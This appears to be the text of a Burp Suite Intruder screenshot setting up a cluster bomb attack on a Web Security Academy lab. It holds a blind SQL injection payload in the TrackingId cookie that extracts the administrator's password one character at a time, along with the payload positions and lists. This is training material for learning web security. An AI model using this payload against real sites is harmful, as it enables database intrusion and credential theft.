 Cluster bomb attack
Start attack
Target
https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Payloads
Payload position: 1 - 1
Payload type: Simple list
Payload count: 20
Request count: 720
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
12
13
14
15
16
17
18
19
Add
Add from list... [Pro version only]
§ Payloads
Resource pool
Settings